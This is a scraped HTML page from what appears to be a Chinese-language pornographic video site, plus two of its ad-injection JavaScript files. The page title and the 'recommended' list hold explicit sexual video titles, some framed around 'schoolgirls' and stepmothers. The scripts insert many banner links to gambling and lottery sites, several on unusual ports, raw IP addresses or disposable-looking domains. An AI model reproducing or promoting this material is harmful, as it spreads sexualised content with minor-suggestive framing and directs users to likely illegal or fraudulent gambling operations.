

--- FILE ---
content_type: text/html
request_url: https://yy275.com/play/index9535-0-0.html
body_size: 3832
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=9535;var seaplaylink="/play/index9535-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            「想和你舌吻吗？」调皮的学生妹口水满溢溺爱舌吻紧贴打桩内射 铃の家りん WAAA465
        </title>
        <meta name="keywords" content="「想和你舌吻吗？」调皮的学生妹口水满溢溺爱舌吻紧贴打桩内射 铃の家りん WAAA465" />
        <meta name="description" content="「想和你舌吻吗？」调皮的学生妹口水满溢溺爱舌吻紧贴打桩内射 铃の家りん WAAA465" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;「想和你舌吻吗？」调皮的学生妹口水满溢溺爱舌吻紧贴打桩内射 铃の家りん WAAA465
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250908/dlxQAQKh/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250908/dlxQAQKh/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250908/dlxQAQKh/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19292-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251107-1/1dce1e16e2ee15538d8a1c97605f69cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                观看素人搭讪自慰20 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3261-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250803-1/d9e3a1306e73b5d886d1a188f5326a00.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SIR023素人人妻イ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9512-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250909-1/f5232f326ee6dcf80a9f24116570c923.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「出租我家的继母」 儿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2651-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/dd4f5ab1c3207a87ac7eb30f207bbcd1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFSD011デカチン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14193-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/827e7f2e4459e04169312d3e6026a5ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                匹配应用程式拾取中出事..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4679-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/a0e042864e089d04b0f1017391067859.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START242体を張..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13659-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/42bb6ea64d62a16235c59cf3dbe42015.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高级按摩！人妻按摩师的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18196-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251031-1/ee19583ab613b86177528b25809d93de.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                在拥挤的电影院里，一个..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index614-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/c86b2585cdcd0339bc2508c86bc047d0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JFB469援交オヤジ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2800-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250801-1/e06b043f0a4e0fa9b369bb027bc80f7e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                REBD917Arin..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5199-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250815-1/d339d730c9f44ae06ce853255c443f91.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OKS171美咲音濡れ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10360-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/c476b7f6981e83c2e6b00e6a218787c1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                KING264恥じらい..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89240b282341ebba2f5d4cf109904b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/bfqfoot.js
body_size: -176
content:
document.writeln("<div class=\"vod-tool-btn\">");
document.writeln("    <a href=\"https://sal6mon.com\" target=\'_blank\'>");
document.writeln("        vip影片");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217alr.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        特码108倍");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217alr.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        PG.电子");
document.writeln("    </a>");
document.writeln("</div>");

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1820
content:
document.writeln("<a href=\'https://7217alr.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://xx9121677.com/?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://xx9121677.com/?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.tampbnf.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://dd666cc888.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.kauenwyziq.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://ff555gg666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.7171954.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01PQWL1z1hPFumcRwm8_!!1861594269-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://hhdd3731219199.bjzxxj.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://hhdd3731219199.bjzxxj.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://zzaa6251220177.pruise.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://jjtt8871220166.smljcy.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20251220.rxtowa.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01buZC9i22AErRnkY9x_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20251201.edalmn.com/?cid=7977155\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01e5NGrT22AEr1R2kdM_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://vvcc4641220191.koaini.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01MaOqYl22AEqNqITBG_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c12159l8.5088829.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm99.img4758972832.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg99.img5504422276.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078953.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://images.607images48.com:6699/images/960x60.gif'></a>");

document.writeln("<a href=\'https://ok.8357542.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://images.835images101.com:6699/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'http://tiaozttwtykjfhbwe-e624ac19182ec676.elb.ap-northeast-1.amazonaws.com/?shareName=683x1670\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xyzone113.top/683d44dcf79c3e8b87d.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--vip88-io8iu860a.xn--firstbab-s66o350gzubi5v.com:18688/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--487-s18d783epf4c8h4a.xn--gmqy0aq20a92qx02agvt.hdjcx.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--4888-o84fv14gvu8agw7c.xn--gmqw6xm7eut2ao1xs5j.sjsth.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/960x100.gif'></a>");

document.writeln("<a href=\'https://wnsss3143.re2sy5.me:51111/886a.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d18wfmxtvthwf6.cloudfront.net/wnsr/960x80.gif'></a>");
document.writeln("<a href=\'https://wnsss3143.re2sy5.me:51111/886a.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d18wfmxtvthwf6.cloudfront.net/wnsr/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh99.img3229438778.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://1121lkl.35699310.top:3569/ad88.html?128780864#88jnc69\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj888.12img666394.com:5658/8888/jnc/jnc80.gif\' ></a>");
document.writeln("<a href=\'https://1121v6.97591290.top:9759/facai.html?127093973#88yh49\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj888.12img666394.com:5658/8888/yh/yh80.gif\' ></a>");
document.writeln("<a href=\'https://1121f68.5003267.top:500/ad88.html?962417910#88mt44\' target=\'_blank\'><img class=\'qqstop\' src=\'https://yj888.12img666394.com:5658/8888/mt/mt80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://cmburv354.vip/\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://cmburv354.vip/\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://r6p7ol8icy762588.com/nice.htm?7369\' target=\'_blank\'><img class=\'qqstop\' src=\'https://7620007.com/7625vv.gif\' ></a>");
document.writeln("<a href=\'https://r6p7ol8icy762588.com/nice.htm?7369\' target=\'_blank\'><img class=\'qqstop\' src=\'https://7620007.com/7625vv.gif\' ></a>");

document.writeln("<a href=\'https://153.43.10.119:5001/?cid=5056207\' target=\'_blank\'><img class=\'qqstop\' src=\'https://vhsd.92uhf73ad.com/888/960x80c.gif\' ></a>");

document.writeln("<a href=\'https://d29mv30sm082.4656cc35.top/?cid=9722576\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20250605-351294-03c6c9c2a57a4721bbe9d1653929249a.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20250605-351294-03c6c9c2a57a4721bbe9d1653929249a.gif'></a>");